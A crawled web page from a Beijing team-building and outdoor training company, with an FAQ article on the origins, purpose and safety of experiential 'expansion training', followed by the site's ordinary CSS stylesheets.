

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.goob.cn/index.php?m=&c=article&a=detail&id=11
body_size: 7235
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>素质拓展训练常见问题解答-新闻资讯-拓展培训_拓展训练_体验式团建-绿色军威体验式团建【北京】总部</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="拓展培训,拓展训练,体验式团建,绿色军威体验式团建与研学">
<meta name="description" content="二战时，德国人在大西洋的海底用潜艇去攻击英国商务用船，人们发现灾难过后都会有一小部分人能存活下来。奇怪的是活下来的那些人并不是年轻的水手，而是在那艘船上年纪较大的老水手。一些心理学家和军事专家通过研究得出结论">
<link href="/Public/static/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<link href="/Public/Home/css/lovelygallery.css" rel="stylesheet">
<link href="/Public/Home/css/public.css?1769335588" rel="stylesheet">
<link href="/Public/Home/css/style.css?1769335588" rel="stylesheet">
<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="/Public/static/bootstrap/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script type="text/javascript" src="/Public/static/js/jquery-1.10.2.min.js"></script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script type="text/javascript" src="/Public/static/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/Public/static/layer-v3.0.3/layer.js"></script>
<script type="text/javascript" src="/Public/static/js/main.js"></script>
<script type="text/javascript" src="/Public/Home/js/html5zoo.js"></script>
<script type="text/javascript" src="/Public/Home/js/lovelygallery.js"></script>
<script type="text/javascript" src="/Public/Home/js/main.js"></script>
</head>
<body class="">
	<!-- 头部 -->
	<div class="header min-w">
  <div class="wrap">
    <div class="logo fl">
      <a href="/"><img src="/Uploads/Picture/2019-02-18/5c6a5f185f6cb.jpg" alt=""></a>
    </div>
    <div class="menu fr">
      <ul>
        <li><a href="/">首页</a></li>
        <li class="item1">
          <a href="/index.php?m=&c=article&a=lists&category=1" >关于我们</a>
        </li><li class="item2">
          <a href="/index.php?m=&c=article&a=lists&category=2" class="active">新闻资讯</a>
        </li><li class="item3">
          <a href="/index.php?m=&c=article&a=lists&category=3" >拓展培训</a>
        </li><li class="item4">
          <a href="/index.php?m=&c=article&a=lists&category=4" >军事团建</a>
        </li><li class="item10">
          <a href="/index.php?m=&c=article&a=lists&category=15" >验证查询</a>
        </li><li class="item12">
          <a href="/index.php?m=&c=article&a=lists&category=29" >趣味运动</a>
        </li>        <li><a href="/index.php?m=&c=goods&a=lists&category=4">心灵驿站</a></li>
        <div class="clear"></div>
      </ul>
    </div>
    <div class="user_login">
              <a href="/index.php?m=&c=user&a=login">登录</a> 丨 <a href="/index.php?m=&c=user&a=register">注册</a>    </div>
    <div class="clear"></div>
  </div>
</div>
	<!-- /头部 -->
	<div id="main_container">
	<!-- 主体 -->
	
  <div class="top_banner min-w">
    <div class="banner_pic">
                </div>
  </div>


<div class="wrap main_container">
  <div class="left fl">
  <div class="left-tit">
    <span>快捷导航</span>
    <i>Quick navigation</i>
  </div>
  <ul class="left-nav-list">
    <li ><a href="/index.php?m=&c=article&a=lists&category=1"><span>关于我们</span></a></li><li class="active"><a href="/index.php?m=&c=article&a=lists&category=2"><span>新闻资讯</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=3"><span>拓展培训</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=4"><span>军事团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=6"><span>趣味运动</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=7"><span>有氧团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=8"><span>幸福团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=9"><span>微剧团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=11"><span>精彩瞬间</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=15"><span>验证查询</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=22"><span>文化团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=29"><span>趣味运动</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=28"><span>活动策划</span></a></li>  </ul>
      
</div>
  <div class="right fr">
    <div class="depth">
  <div class="cat_name fl">新闻资讯</div>
  <div class="wrap fr">
    您的位置：<a href="/">首页</a>><a href="/index.php?m=&c=article&a=lists&category=2">新闻资讯</a> ><span>正文</span>  </div>
  <div class="clear"></div>
</div>
    <div class="right_con">
      <div class="page_con">
        <h1>素质拓展训练常见问题解答</h1>
        <!-- <div class="con_info">2018-01-04</div> -->
        <div class="content">
          <p>
	一、什么是户外体验式培训?
</p>
<p>
	是指在通过模拟探险活动进行的情景式心理训练。它利用奇、秀、俊、险的环境，通过独具匠心的设计，在参与者解决问题和应对挑战的活动过程中，使学员达到"磨练意志、陶冶情操、完善自我、融炼团队"的培训目标。其功能体现在两个方面：提高个体的环境适应与发展能力、提高组织的环境适应与发展能力。从某种意义上说，拓展的本质就是生存训练。
</p>
<p>
	场地拓展培训：是指需要利用人工设施(固定基地)的训练活动,包括高空断桥、空中单杠、缅甸桥等高空项目等。
</p>
<p>
	二、户外体验式培训是如何产生的?
</p>
<p>
	二战时，德国人在大西洋的海底用潜艇去攻击英国商务用船，人们发现灾难过后都会有一小部分人能存活下来。奇怪的是活下来的那些人并不是年轻的水手，而是在那艘船上年纪较大的老水手。一些心理学家和军事专家通过研究得出结论：当灾难来临时，决定你是否生存的最关键的因素不是你的体能，而是你的心理素质。年纪较大的水手有丰富的阅历和经验，有着坚定的生存信念，最终能生存下来。而年轻的水手们，在面对灾难时，精神的沮丧导致了生理防线的全面崩溃，从而造成了体力的急剧下降，最终导致死亡。于是1942年，一个名叫库尔特?汉恩的德国人和英国人劳伦斯?豪尔特创办了阿伯德威海上训练学校，这就是体验式培训最初的一个雏形。这所学校对二战兵员的生命保障曾起到非常积极的作用。
</p>
<p>
	三、那么体验式培训在现代社会有什么意义?
</p>
<p>
	一些组织行为专家从阿伯德威海上训练学校的培训模式中得到启发。他们认为：随着社会的进步，当人们进入工业化社会，很多社会人和管理者经常遭遇着落海水手同样的景遇，人们在面对节奏飞快的工作氛围和人际复杂的社会氛围，往往会造成很多社会人的思想保守、情绪焦躁、精神压抑、更为严重的很多人承受不了压力会作出极端的行为。种种这些现象给企业和个人带来很大的损失。于是在英国慢慢形成以培训管理者和企业员工为对象、以培训管理者的心理适应能力和管理技能作为培训目标的学校。发展至今近半个多世纪，这种方式被28个国家近50所学校所接受。
</p>
<p>
	四、户外体验式培训与别的培训相比，有什么不同?
</p>
<p>
	听到培训这个词，我们的脑海中都会想到很多。比如IT培训、语言培训。但是他们更多的是在传授一种技能，是可以量化的，而绿军威拓展体验式培训则是传播一种观念，一种精神，是不能量化的。它所传播的精神就是：激发自尊、关心他人、服务社会、放眼未来。
</p>
<p>
	五、这种培训真的能对我们的精神起到那么大的作用吗?
</p>
<p>
	我们每一个人都非常清楚如果你试图去改变一个人几乎是不可能的，真正能够让人改变的还是自己，因为研究表明：所体验过的事，我们能学习到百分之八十。我们只能真正相信自己所感受到的，而对其他只能怀疑着接受。
</p>
<p>
	其实在这种户外体验式培训当中，军地两栖培训师在整个培训过程中更多的是一个引导者，学员才是真正的讲师和主角：讲解自己的看法、观念，进行团队之间的沟通、讨论、升华，把自己的观念负诸行动，从而最终改变自己、完善团队。
</p>
<p>
	一位学员曾深有感触地说："没想到大家回来后改变会如此之大，大家不再相互抱怨，不再推卸责任，现在的我们很团结，每个人都比以前更努力，在一起工作变成了一件十分开心的事情。
</p>
<p>
	六、当我们感受到精神压抑、沮丧甚至绝望的时候，当我们的事业停滞不前的时候，是否也就是我们需要审视自己、改变自己的时候了?
</p>
<p>
	你可以问自己几个问题：你了解自己吗?你知道当你面对压力、挑战时会怎样吗?你了解你的团队吗?你知道当你在抱怨你的团队时，也许问题就出在你身上吗?如果你不能回答这些问题，你就应该改变一下了
</p>
<p>
	七、大家都参加培训，但每个人最后的效果是不同的，要使体验式培训真正发生作用，参加者需要注意一些什么呢?
</p>
<p>
	对于每个学员，参训的态度不同将直接影响培训的结果。体验式培训属于一种内省式的学习方法，要求学员非常高的参与度，才能达到培训的最佳效果。而这从另外一个意义来讲，教官要有非常好的引导能力，才能使学员可以进入这样一种内省状态。因此这就要求一次成功的培训必须具备两个基本条件，一是学员的高度参与，二是培训师的引导能力。
</p>
<p>
	八、要保证学员的高度参与，除了培训师的引导能力，组织员工参加培训的企业还应该做什么呢?
</p>
<p>
	首先要有明确的企业培训目标，就是企业为什么要组织自己的员工来参加培训。一般来说，新员工的培训，其主旨是人际关系的建立沟通以及企业文化的渗透;而对于企业的中高层管理者，提升领导和决策能力就成为了培训的重点。然后针对企业的不同目标，拓展中心会为其量身定做不同的培训课程。通过企业、参训员工以及培训课程这三者的培训目标达成一致，使员工认识到培训将会对企业和个人产生的深远影响，才能使参训员工真正的投入到培训当中去。
</p>
<p>
	九、拓展培训是不是新的娱乐?
</p>
<p>
	拓展培训不是娱乐。它是借助一些户外项目而实施进行的培训，主要针对队员的心理素质和团队精神进行养成与加强。
</p>
<p>
	十、我的年纪较大，身体不好，我能坚持下来吗?是不是需要很好的体能?
</p>
<p>
	拓展培训项目没有超出大家能力范围之外的。它是本着对体能要求较少，而获得最大的心理挑战和团队意识原则设计的。大家不要担心自己的体能状况，但一定要在心理上做好准备。
</p>
<p>
	十一、我有恐高症，有些项目是不是可以不做?
</p>
<p>
	如果你有恐高症，那么需要你带着一点点勇气和更多的信心参加这次培训。因为恐高症主要是心理上的障碍，拓展培训有专门的项目来解决大家的这一类问题。
</p>
<p>
	十二、高空项目安全有保障吗?会不会有危险?
</p>
<p>
	在进行高空项目时，都有安全带、保护绳等很好的安全保护设施。绿色财富拓展中心用于拓展培训的所有安全保护器材全部是经部队检测后使用的，一根只有10.5mm的保护绳可以承受2吨左右的冲坠力。所有的教官都军地两栖培训师都接受过非常全面的培训和严格的考核，具备丰富的安全操作经验和严谨的态度。中心还有完善的安全操作规定，因此完全可以保证大家的安全。
</p>
<p>
	十三、有没有买保险呀?
</p>
<p>
	我们为每名学员办理了总计十一万元的人身意外保险，其中人身意外伤害保险十万、人身意外伤害医疗保险一万。
</p>
<p>
	十四、培训中有没有出过什么安全事故啊?
</p>
<p>
	绿色军威拓展中心没有对外开放时一直是部队几十年来，专业素质培训基地，很早就建立了一套非常完备的安全操作规范，从未发生过任何安全事故。
</p>
<p>
	只要学员严格按照教官的要求去做，绝对不会出现任何安全问题。但一定要注意，学员在没有教官带领和允许的情况下，绝对不要攀爬任何训练设施!如果那样做，将有可能会发生危险。
</p>
<p>
	十五、参加培训还有哪些需要遵守的要求吗?
</p>
<p>
	在培训时，训练场地上严格禁烟。这主要出于对安全的考虑。培训中所选用的安全保护设备，如安全带、保护绳等都可以承受非常大的冲坠力，并且不怕水。但是它们非常怕火，一个小的火星都有可能将其烧损。拓展培训期间严格禁酒。这也是为了安全。培训项目大部分要在户外完成，饮酒后很长时间内，人的反应能力和协调性都会下降，为活动带来安全隐患。
</p>        </div>
      </div>
      <div class="pn">
       <p><a href="/index.php?m=&c=article&a=detail&id=10">上一篇：拓展训练与传统教育的区别</a></p>        <p><a href="/index.php?m=&c=article&a=detail&id=12">下一篇：训练通常五个环节</a></p>        <a href="/index.php?m=&c=article&a=lists&category=2" class="golist">返回</a>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>


	<!-- /主体 -->
	</div>
	<div id="footer">
	<!-- 底部 -->
	
<div class="footer min-w">
  <div class="wrap">
    <div class="f_wx fl">
      <span class="ewmimg"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></span>
      <p>绿色军威公众号</p>
    </div>
    <div class="f_lx fl">
      <p class="tit"><span>客服服务热线：</span></p>
      <p><span class="tel"> 13366121200</span><span>周一至周五（9:00-18:00）</span></p>
      <p class="contact"><span>监督部：17600701698</span>
<span>商务部：01051286362</span>
</p>
    </div>
    <div class="f_address fr">
      <p>公司地址：北京市海淀区凤凰岭十七号院</p>
      <p>公司邮箱：1029974628@qq.com</p>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="copyright min-w">
  <div class="wrap">
    <p><span class="fl">© 2026 绿色军威体验式素养教育[北京]总部 All Rights Reserved.</span><span class="fr"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010802032648" style="color:#fff"><img style="display:inline;margin-right:5px;vertical-align: middle;" src="http://www.lfz.cc/gongan.png"/>京公网安备 11010802032648号</a>　　<a href='http://beian.miit.gov.cn/' target='_blank' style='color:#fff;'>京ICP备05085222号</a>&nbsp;&nbsp;技术支持：<a href='https://lfz.cc/' target='_blank'>河北米云</a></span></p>
    <div class="clear"></div>
  </div>
</div>
<div class="cnav">
    <a>
        <img src="/Public/Home/images/icon14.png" />
        <p>收起</p>
    </a>
    <a>
        <img src="/Public/Home/images/icon17.png" /><i></i>
        <div class="up">官方微信</div>
        <div class="code"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></div>
    </a>
    <a>
        <img src="/Public/Home/images/icon16.png" /><i></i>
        <div class="up">客服电话</div>
        <div class="phone"> 13366121200</div>
    </a>
    <a href="tencent://Message/?Uin=1029974628&websiteName=qq=&Menu=yes">
        <img src="/Public/Home/images/icon19.png" /><i></i>
        <div class="up">在线咨询</div>
    </a>
    <a class="gotop" href="javascript:;">
        <img src="/Public/Home/images/icon20.png" /><i></i>
        <div class="up">返回顶部</div>
    </a>
</div>
<script type="text/javascript">
$(function(){
  $('.cnav a:first').click(function(){
    if(!$(this).hasClass('hide')){
      $(this).children('p').text('展开');
      $(this).addClass('hide').nextAll(':not(:last)').css('display','none');
    }else{
      $(this).children('p').text('收起');
      $(this).removeClass('hide').nextAll(':not(:last)').css('display','block');
    }
  });

  $('.cnav a').hover(function(){
    $(this).find('.up').stop().fadeToggle(300);
  });

  $(".gotop").click(function(){
    $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    if(navigator.appVersion.match("WebKit")){
      $("body").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
    else{
      $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
  });
})
</script>

 
	<!-- /底部 -->
	</div>
	<script type="text/javascript">
	function resizeload(){
	    var scroH =$(window).scrollTop();
	    var footer_h=$("#footer").height()+parseInt($("#footer").css('marginTop'))+parseInt($("#footer").css('marginBottom'))+parseInt($("#footer").css('paddingTop'))+parseInt($("#footer").css('paddingBottom'))+parseInt($("#footer").css('border-top-width'))+parseInt($("#footer").css('border-bottom-width'));
	    var main_container_win_T=$("#main_container").offset().top-scroH;
	    $("#main_container").css("min-height", $(window).height() - main_container_win_T-footer_h);
	}
	$(window).load(function(){
	    resizeload();
	});
	$(window).resize(function(){
	    resizeload();
	}).resize();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.goob.cn/Public/Home/css/lovelygallery.css
body_size: 888
content:
.html5zoo-wrapper-0 {display:block;position:relative;width:100%;height:auto;}
.html5zoo-slider-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-swipe-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-space-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;visibility:hidden;line-height:0px;font-size:0px;}
.html5zoo-img-box-0 {display:block;position:absolute;left:0px;top:0px;width:100%;height:100%;}
.html5zoo-play-0 {display:none;position:absolute;left:50%;top:50%;cursor:pointer;width:64px;height:64px;margin-top:-32px;margin-left:-32px; background:url('../images/html5zoo/playvideo-64-64-0.png') no-repeat left top;}
.html5zoo-video-wrapper-0 {display:none;position:absolute;left:0px;top:0px;background-color:#000;text-align:center;}
.html5zoo-error-0 {display:block;position:relative;margin:0 auto;width:80%;top:50%;color:#fff;font:16px Arial,Tahoma,Helvetica,sans-serif;}
.html5zoo-video-wrapper-0 video {max-width:100%;height:auto;}
.html5zoo-video-wrapper-0 iframe, .html5zoo-video-wrapper-0 object, .html5zoo-video-wrapper-0 embed {position:absolute;top:0;left:0;width:100%;height:100%;}
.html5zoo-text-0 {display:block; padding:12px; text-align:left;} 
.html5zoo-text-bg-0 {display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);} 
.html5zoo-title-0 {display:block; position:relative; font:16px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 
.html5zoo-description-0 {display:block; position:relative; margin-top:4px; font:14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 

/*顶部幻灯*/
.indexbodybg{background:url(../images/bg.jpg) no-repeat center 180px #fff;}
#wrapper{position: relative;z-index: 800;overflow: hidden;}
.html5zoo-1{position: relative;}
.html5zoo-text-0{display:none;}
.html5zoo-nav-0{bottom: 15px;left:50%;}
.html5zoo-nav-container-0{}
.html5zoo-nav-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -600px; cursor: pointer;}
.html5zoo-nav-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -600px;cursor: pointer;}
/*.html5zoo-arrow-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -450px; cursor: pointer;}
.html5zoo-arrow-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -450px;cursor: pointer;}*/
.html5zoo-bullet-wrapper-0{}
.html5zoo-bullet-wrapper-0 div{width:12px;height: 12px;border-radius: 100%;
  background:rgba(255,255,255,0.5);
background: #ccc\9;
background:rgba(255,255,255,0.5)\9\0;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.html5zoo-bullet-wrapper-0 .current{background:#fff;}

--- FILE ---
content_type: text/css
request_url: http://www.goob.cn/Public/Home/css/public.css?1769335588
body_size: 1994
content:
@charset "UTF-8";
*{margin:0px; padding:0px; word-wrap:break-word;outline: none;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;}
img,input,select{vertical-align:middle;}
ul,li{list-style:none;margin: 0;}
p{margin: 0;}
a {color: #333;text-decoration: none;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
a:hover{color:#19961E;text-decoration: none!important;}
img{border:none;}
.clear{ clear:both; height:0px;  margin:0; padding:0;width:0; border:none; overflow:hidden;}
body{font-size:14px; color: #333; line-height: 1.8;background: #EEFCED;position: relative;}
.indexbody{background: #fff;}
#main_container{max-width: 1700px;margin:0 auto;
background-image: -webkit-linear-gradient(#EEFCED, #fff);
background-image: -o-linear-gradient(#EEFCED, #fff);
background-image: linear-gradient(#EEFCED, #fff);
}
.fl { float:left}
.fr { float:right}
.min-w{min-width: 1200px;}
.mt{margin-top: 15px;}
.mr0{margin-right: 0!important;}
.wrap{width: 1200px;margin: 0 auto;}
.transition{-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;}
.qiehuan{position: relative;}
.qiehuan_box{position: relative;}
.qiehuan_box li{position: absolute;left: 0;top: 0;width: 100%;opacity: 0;z-index: 0;}
.qiehuan_box .hover{display: block;opacity: 1;z-index: 100;}
.border{border: 1px solid #ddd;}
.bt0{border-top: none;}
.bdl{border-left:1px solid #ddd;}
.bdr{border-right:1px solid #ddd;}
/*header*/
.header{background:#fff;height: 100px;border-bottom: 4px solid #4BA300;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.header .wrap{position: relative;}
.user_login{height: 26px;line-height: 26px;color:#fff;padding:0 10px 0 25px;background:url(../images/icon.png) no-repeat 5px center #19961E;position: absolute;top: 0;right: 0;}
.user_login a{color:#fff;}
.logo{height: 100px;}
.logo a{display: block;display: table-cell;height: 100px;vertical-align: middle;}
.logo img{max-height:80%;}
.menu {background:#fff;padding:45px 0 0 15px;}
.menu, .menu ul {list-style: none;}
.menu li {text-align: center;}
.menu >ul > li {display: block;float: left;position: relative;padding:0 15px 0;}
.menu a {color: #333;display: block;font-size: 16px;text-transform: uppercase;line-height: 30px;position: relative;}
.menu li:hover> a,.menu li a.active {color:#19961E;}




/*footer*/
.footer{color:#fff;padding:40px 0;background:#212831;border-bottom: 1px solid #3F4852;}
.footer a{color:#fff;}

.f_wx{margin-right: 15px;text-align: center;font-size: 16px;}
.f_wx .ewmimg{width: 150px;height: 150px;display: block;}
.f_wx .ewmimg img{max-width:100%;}
.f_lx{font-size: 14px;width: 370px;}
.f_lx .tit{}
.f_lx .tel{font-size: 24px;}
.f_lx span{margin:0 10px;display: inline-block;}
.f_lx .contact{}
.f_address{padding:30px 0 30px 30px;line-height: 2;margin-top:20px;border-left: 1px solid #3f4852;}
.f_address p{}
.copyright{line-height:30px;background: #212831;padding:10px 0;text-align: center;color:#fff;}
.copyright a{color:#fff;}
.copyright p{margin: 0;}
.copyright p span{margin:0 5px;}

/*分页*/
/*.pagelink {padding: 30px 0;text-align: right;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{padding: 3px 8px; background: #fff;border:1px solid #dedede; margin-right: 3px;display: inline-block;min-width: 40px;text-align: center;}
.pagelink .current span{background: #19961E; color: #fff;border:1px solid #dedede;}*/

.pagelink {padding: 30px 0 30px;text-align: center;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{height: 36px;background-color: #fff;display: inline-block;color: #a9a9a9;line-height: 36px;text-align: center;font-family: Arial;margin-right: 5px;transition: background-color 0.2s ease-out;padding:0 15px;}
.pagelink .current span,.pagelink a:hover{background-color: #838383;color: #fff;}

/*.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;}*/
/*.btn-default{border-color: #ccc;}*/
.btn-success {
  color: #fff;
  background-color: #19961E;
  border-color: #19961E;
}

.form-group .form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555;vertical-align: middle;background-color: #fff;border: 1px solid #ccc;border-radius: 4px;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.form-group .form-control:focus { box-shadow: none; border-color:#666; }
.form-group textarea.form-control { height: 135px; }
.form-group label.control-label{padding-top: 0;height: 34px;line-height: 34px;}

.cnav{position:fixed;right:50px;bottom:100px;z-index:50000;}
.cnav *{
  -webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.cnav a{display:block;width:50px;height:50px;background:#fff;text-align:center;border-radius:5px;position:relative;margin-top:2px;
-webkit-box-shadow:0 0 10px #ddd;  
-moz-box-shadow:0 0 10px #ddd;  
box-shadow:0 0 10px #ddd;}
.cnav a:first-child{ padding:8px 0 15px; height:auto; background:#fff url(../images/img19.png) center 88% no-repeat;}
.cnav a:first-child p{ padding-top:5px;}
.cnav a.hide{ background-image:url(../images/img20.png);}
.cnav a i{display:inline-block; vertical-align:middle; height:100%;}
.cnav a.gotop{margin-top:10px;}
.cnav a .up{position:absolute;left:0;top:0;width:36px;height:36px;background:#19961E;border-radius:5px;color:#fff;font-size:14px;line-height:1.2;padding:7px;display:none;}
.cnav a .code{ position:absolute; right:68px; top:0; width:107px; height:107px; padding:16px 24px 16px 16px; background:url(../images/bg8.png) no-repeat; display:none;}
.cnav a .phone{position:absolute; right:68px; top:0; padding:15px;line-height: 20px;min-width:110px;background: #fff;display: none;border-radius: 5px;font-size: 16px;}
.cnav a .code img{ width:100%;}
.cnav a:hover .code{ display:block;}
.cnav a:hover .phone{ display:block;}

--- FILE ---
content_type: text/css
request_url: http://www.goob.cn/Public/Home/css/style.css?1769335588
body_size: 2517
content:
/*内页*/
.pn {padding: 25px 0;line-height: 24px;position: relative;color:#656565;margin:0 20px;}
.pn a{color:#656565;}
.pn .golist{display: block;width: 96px;height: 30px;line-height: 30px;text-align: center;background: #CBCBCB;color:#fff;position: absolute;right: 0;top: 15px;}

.right_con{padding:15px 18px 25px;}
.page_con{padding:0 20px;}
.page_con h1{font-size: 24px;color:#333;text-align: center;font-weight: normal;padding-top: 10px;}
.con_info{text-align: center;color: #878787;border-bottom: 1px solid #D1D1D1;line-height:40px;}
.content{padding: 20px 0;line-height: 2;color:#333333;}
.content h4,.content h3,.content h2,.content h1{margin-bottom: 15px;}
.content p { margin-bottom: 15px;text-indent: 2em;}
.content img{max-width: 100%;}
.content p img:first-child{margin-left: -2em;}

/*内容、列表公共*/
.left{width: 230px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.right{width: 950px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.depth{border-bottom: 1px solid #EAEAEA;margin:0 18px;height: 56px;}
.depth .cat_name{font-size: 20px;line-height:55px;height:55px;color:#3D3D3D;border-bottom: 2px solid #4BA300;}
.depth .wrap{width: auto;margin-top:10px;overflow: hidden;max-width: 80%;line-height:46px;padding-left:20px;background:url(../images/icon2.png) no-repeat left center;}
.depth span{margin:0 5px;}
.depth a{margin:0 5px;}

/*左侧导航*/
.left-tit{line-height:1.4;background:#4BA300;color:#fff;font-size: 20px;padding:10px 20px;}
.left-tit span{display: block;}
.left-tit i{display: block;text-transform: uppercase;font-style: normal;font-size: 14px;}
.left-nav-list {font-size: 14px;border:1px solid #ededed;border-bottom: none;margin-bottom: 0;}
.left-nav-list>li>a{display: block;height:44px;line-height:44px;color:#3D3D3D;padding-left: 20px;border-bottom: 1px solid #EDEDED;}
.left-nav-list>.active>a,.left-nav-list>li>a:hover{color:#19961E;}
.left-nav-list>.active>a>span,.left-nav-list>li>a:hover>span{}

/*列表页*/
.news_list{padding:10px 0;overflow: hidden;}
.news_list li{border-bottom: 1px dashed #D1D1D1;overflow: hidden;line-height: 24px;height: 24px;padding:13px 0;}
.news_list li:last-child{border-bottom: none;}
.news_list li .date{float: right;}
.right_news_list{padding:10px 15px;}
.right_news_list li{padding:8px 0;}

.pic_list{overflow: hidden;}
.pic_list ul{width: 110%;overflow: hidden;}
.pic_list li { width: 280px;float: left;margin-right: 37px;margin-top: 10px;}
.pic_list li .pic { width: 280px; height: 200px; overflow: hidden; display: block; }
.pic_list li .pic img { width: 100%; height: 100%; }
.pic_list li .title { display: block; text-align: center;line-height: 50px;font-size: 18px;}
.pic_list li .title a {color: #333; display: block; width: 100%; height: 100%; overflow: hidden; -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.news_pic_list{}
.news_pic_list li{padding:15px 0;overflow: hidden;}
